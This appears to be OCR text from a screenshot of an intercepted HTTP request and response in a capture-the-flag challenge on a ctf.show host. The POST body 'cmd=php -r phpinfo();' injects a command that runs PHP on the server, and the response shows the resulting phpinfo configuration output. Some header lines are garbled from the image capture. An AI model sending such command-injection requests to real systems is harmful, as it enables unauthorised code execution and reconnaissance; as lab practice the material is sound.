 Request
Pretty Raw Hex
\n
-FoiTfBPgw9dSprihyTQZNGFfJmw.Yp9jXm1ps7Qis8rNyu4zFERo2w0xnWVuQ
_P7.2YusHooiFB5t3mKOmGpLw
4 Content-Length: 27
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Windows"
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
12 Origin:
https://f18f74e4-f43e-4c5b-952e-62b7a60c2809.challenge.ctf.sho
w
13 Content-Type: application/x-www-form-urlencoded
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://f18f74e4-f43e-4c5b-952e-62b7a60c2809.challenge.ctf.sho
w/
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: zh-CN,zh;q=0.9
22 Priority: u=0, i
23 Connection: close
24
25 cmd=php+-r+phpinfo%28%29%3B
Response
Pretty Raw Hex Render
\n
25 Loaded Configuration File => /usr/local/etc/php/php.ini
26 Scan this dir for additional .ini files =>
/usr/local/etc/php/conf.d
27 Additional .ini files parsed =>
/usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini,
28 /usr/local/etc/php/conf.d/docker-php-ext-pdo_mysql.ini,
29 /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
30
31 PHP API => 20180731
32 PHP Extension => 20180731
33 Zend Extension => 320180731
34 Zend Extension Build => API320180731,NTS
35 PHP Extension Build => API20180731,NTS
36 Debug Build => no
37 Thread Safety => disabled
38 Zend Signal Handling => enabled
39 Zend Memory Manager => enabled
40 Zend Multibyte Support => provided by mbstring
41 IPv6 Support => enabled
42 DTrace Support => disabled
43
44 Registered PHP Streams => https, ftps, compress.zlib, php,
file, glob, data, http, ftp, phar
45 Registered Stream Socket Transports => tcp, udp, unix, udg,
ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
46 Registered Stream Filters => zlib.*, convert.iconv.*,
string.rot13, string.toupper, string.tolower,
string.strip_tags, convert.*, consumed, dechunk
47
48 This program makes use of the Zend Scripting Language Engine:
49 Zend Engine v3.3.22, Copyright (c) 1998-2018 Zend
Technologies
50
51